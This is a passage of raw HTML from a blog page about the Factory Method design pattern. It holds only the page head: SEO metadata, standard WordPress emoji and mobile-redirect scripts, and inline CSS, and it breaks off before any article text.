

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/
body_size: 22715
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://onurdesk.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/onurdesk.com\/lets-understand-the-factory-method-pattern-in-4-steps\/?amp","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk</title>
<meta name="description" content="In this article, we will discuss how derived classes can be given the responsibility of creating appropriate objects: Factory Method Pattern."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk" />
<meta property="og:description" content="In this article, we will discuss how derived classes can be given the responsibility of creating appropriate objects: Factory Method Pattern." />
<meta property="og:url" content="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/" />
<meta property="og:site_name" content="Onurdesk" />
<meta property="article:publisher" content="https://www.facebook.com/onurdesk" />
<meta property="article:author" content="https://facebook.com/onurdesk" />
<meta property="article:section" content="Design Pattern" />
<meta property="og:updated_time" content="2020-12-23T17:59:22+05:30" />
<meta property="og:image" content="https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png" />
<meta property="og:image:secure_url" content="https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Let&#039;s understand the Factory Method Pattern in 4 steps" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-12-23T17:53:09+05:30" />
<meta property="article:modified_time" content="2020-12-23T17:59:22+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk" />
<meta name="twitter:description" content="In this article, we will discuss how derived classes can be given the responsibility of creating appropriate objects: Factory Method Pattern." />
<meta name="twitter:site" content="@onurdesk" />
<meta name="twitter:creator" content="@onurdesk" />
<meta name="twitter:image" content="https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://onurdesk.com/#organization","name":"Onurdesk","url":"https://onurdesk.com","sameAs":["https://www.facebook.com/onurdesk","https://twitter.com/onurdesk"],"email":"contact@onurdesk.com","logo":{"@type":"ImageObject","@id":"https://onurdesk.com/#logo","url":"https://onurdesk.com/wp-content/uploads/2020/10/Logo-onUrDesk.jpg","contentUrl":"https://onurdesk.com/wp-content/uploads/2020/10/Logo-onUrDesk.jpg","caption":"Onurdesk","inLanguage":"en-US","width":"662","height":"266"}},{"@type":"WebSite","@id":"https://onurdesk.com/#website","url":"https://onurdesk.com","name":"Onurdesk","publisher":{"@id":"https://onurdesk.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png","url":"https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png","width":"1920","height":"1080","caption":"Let's understand the Factory Method Pattern in 4 steps","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/#webpage","url":"https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/","name":"Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk","datePublished":"2020-12-23T17:53:09+05:30","dateModified":"2020-12-23T17:59:22+05:30","isPartOf":{"@id":"https://onurdesk.com/#website"},"primaryImageOfPage":{"@id":"https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://onurdesk.com/author/admin/","name":"Admin","url":"https://onurdesk.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b7423556d1aa1bf2e3bfaad4e190d55fa0757e5e625cd92b6210a1b4ba278657?s=96&amp;d=mm&amp;r=g","caption":"Admin","inLanguage":"en-US"},"sameAs":["https://facebook.com/onurdesk","https://twitter.com/https://twitter.com/onurdesk"],"worksFor":{"@id":"https://onurdesk.com/#organization"}},{"@type":"Article","headline":"Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk","keywords":"Factory Method Pattern","datePublished":"2020-12-23T17:53:09+05:30","dateModified":"2020-12-23T17:59:22+05:30","articleSection":"Design Pattern","author":{"@id":"https://onurdesk.com/author/admin/","name":"Admin"},"publisher":{"@id":"https://onurdesk.com/#organization"},"description":"In this article, we will discuss how derived classes can be given the responsibility of creating appropriate objects: Factory Method Pattern.","name":"Let&#039;s understand the Factory Method Pattern in 4 steps &raquo; Onurdesk","@id":"https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/#richSnippet","isPartOf":{"@id":"https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/#webpage"},"image":{"@id":"https://onurdesk.com/wp-content/uploads/2020/12/Lets-understand-the-Factory-Method-Pattern-in-4-steps.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; Feed" href="https://onurdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; Comments Feed" href="https://onurdesk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Onurdesk &raquo; Let&#8217;s understand the Factory Method Pattern in 4 steps Comments Feed" href="https://onurdesk.com/lets-understand-the-factory-method-pattern-in-4-steps/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onurdesk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onurdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='kevinbatdorf-code-block-pro-style-inline-css' type='text/css'>
.wp-block-kevinbatdorf-code-block-pro{direction:ltr!important;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace;-webkit-text-size-adjust:100%!important;box-sizing:border-box!important;position:relative!important}.wp-block-kevinbatdorf-code-block-pro *{box-sizing:border-box!important}.wp-block-kevinbatdorf-code-block-pro pre,.wp-block-kevinbatdorf-code-block-pro pre *{font-size:inherit!important;line-height:inherit!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre{background-image:none!important;border:0!important;border-radius:0!important;border-style:none!important;border-width:0!important;color:inherit!important;font-family:inherit!important;margin:0!important;overflow:auto!important;overflow-wrap:normal!important;padding:16px 0 16px 16px!important;text-align:left!important;white-space:pre!important;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.wp-block-kevinbatdorf-code-block-pro.padding-disabled:not(.code-block-pro-editor) pre{padding:0!important}.wp-block-kevinbatdorf-code-block-pro.padding-bottom-disabled pre{padding-bottom:0!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code{background:none!important;background-color:transparent!important;border:0!important;border-radius:0!important;border-style:none!important;border-width:0!important;color:inherit!important;display:block!important;font-family:inherit!important;margin:0!important;overflow-wrap:normal!important;padding:0!important;text-align:left!important;white-space:pre!important;width:100%!important;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code .line{display:inline-block!important;min-width:var(--cbp-block-width,100%)!important;vertical-align:top!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code .line{padding-left:calc(12px + var(--cbp-line-number-width, auto))!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code{counter-increment:step calc(var(--cbp-line-number-start, 1) - 1)!important;counter-reset:step!important}.wp-block-kevinbatdorf-code-block-pro pre code .line{position:relative!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre code .line:before{content:""!important;display:inline-block!important}.wp-block-kevinbatdorf-code-block-pro.cbp-has-line-numbers:not(.code-block-pro-editor) pre code .line:not(.cbp-line-number-disabled):before{color:var(--cbp-line-number-color,#999)!important;content:counter(step)!important;counter-increment:step!important;left:0!important;opacity:.5!important;position:absolute!important;text-align:right!important;transition-duration:.5s!important;transition-property:opacity!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;width:var(--cbp-line-number-width,auto)!important}.wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover .line{min-height:var(--cbp-block-height,100%)!important}.wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{background:var(--cbp-line-highlight-color,rgb(14 165 233/.2))!important;left:-16px!important;min-height:var(--cbp-block-height,100%)!important;min-width:calc(var(--cbp-block-width, 100%) + 16px)!important;pointer-events:none!important;position:absolute!important;top:0!important;width:100%!important}[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Comic-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-.125rem!important}[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Fira-Code].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-1.5px!important}[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family="Code-Pro-Deja-Vu-Mono.ttf"].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro .line.cbp-line-highlight .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro .line.cbp-no-blur:hover .cbp-line-highlighter,[data-code-block-pro-font-family=Code-Pro-Cozette].wp-block-kevinbatdorf-code-block-pro.cbp-highlight-hover:not(.cbp-blur-enabled:not(.cbp-unblur-on-hover)) .line:hover .cbp-line-highlighter{top:-1px!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor).padding-disabled pre .line.cbp-line-highlight:after{left:0!important;width:100%!important}.wp-block-kevinbatdorf-code-block-pro.cbp-blur-enabled pre .line:not(.cbp-no-blur){filter:blur(1px)!important;opacity:.4!important;pointer-events:none!important;transition-duration:.2s!important;transition-property:all!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important}.wp-block-kevinbatdorf-code-block-pro.cbp-blur-enabled.cbp-unblur-on-hover:hover pre .line:not(.cbp-no-blur){opacity:1!important;pointer-events:auto!important;--tw-blur: ;filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.wp-block-kevinbatdorf-code-block-pro:not(.code-block-pro-editor) pre *{font-family:inherit!important}.cbp-see-more-simple-btn-hover{transition-property:none!important}.cbp-see-more-simple-btn-hover:hover{box-shadow:inset 0 0 100px 100px hsla(0,0%,100%,.1)!important}.code-block-pro-copy-button{border:0!important;border-style:none!important;border-width:0!important;cursor:pointer!important;left:auto!important;line-height:1!important;opacity:.1!important;padding:6px!important;position:absolute!important;right:0!important;top:0!important;transition-duration:.2s!important;transition-property:opacity!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;z-index:10!important}.code-block-pro-copy-button:focus{opacity:.4!important}.code-block-pro-copy-button:not([data-has-text-button]){background:none!important;background-color:transparent!important}.wp-block-kevinbatdorf-code-block-pro.padding-disabled .code-block-pro-copy-button{padding:0!important}.wp-block-kevinbatdorf-code-block-pro:hover .code-block-pro-copy-button{opacity:.5!important}.wp-block-kevinbatdorf-code-block-pro .code-block-pro-copy-button:hover{opacity:.9!important}.code-block-pro-copy-button[data-has-text-button],.wp-block-kevinbatdorf-code-block-pro:hover .code-block-pro-copy-button[data-has-text-button]{opacity:1!important}.wp-block-kevinbatdorf-code-block-pro .code-block-pro-copy-button[data-has-text-button]:hover{opacity:.8!important}.code-block-pro-copy-button[data-has-text-button]{border-radius:.75rem!important;display:block!important;margin-right:.75rem!important;margin-top:.7rem!important;padding:.125rem .375rem!important}.code-block-pro-copy-button[data-inside-header-type=headlightsMuted],.code-block-pro-copy-button[data-inside-header-type^=headlights]{margin-top:.85rem!important}.code-block-pro-copy-button[data-inside-header-type=headlightsMutedAlt]{margin-top:.65rem!important}.code-block-pro-copy-button[data-inside-header-type=simpleString]{margin-top:.645rem!important}.code-block-pro-copy-button[data-inside-header-type=pillString]{margin-top:1rem!important}.code-block-pro-copy-button[data-inside-header-type=pillString] .cbp-btn-text{position:relative!important;top:1px!important}.cbp-btn-text{font-size:.75rem!important;line-height:1rem!important}.code-block-pro-copy-button .without-check{display:block!important}.code-block-pro-copy-button .with-check{display:none!important}.code-block-pro-copy-button.cbp-copying{opacity:1!important}.code-block-pro-copy-button.cbp-copying .without-check{display:none!important}.code-block-pro-copy-button.cbp-copying .with-check{display:block!important}.cbp-footer-link:hover{text-decoration-line:underline!important}@media print{.wp-block-kevinbatdorf-code-block-pro pre{max-height:none!important}.wp-block-kevinbatdorf-code-block-pro:not(#x) .line:before{background-color:transparent!important;color:inherit!important}.wp-block-kevinbatdorf-code-block-pro:not(#x) .cbp-line-highlighter,.wp-block-kevinbatdorf-code-block-pro:not(#x)>span{display:none!important}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: 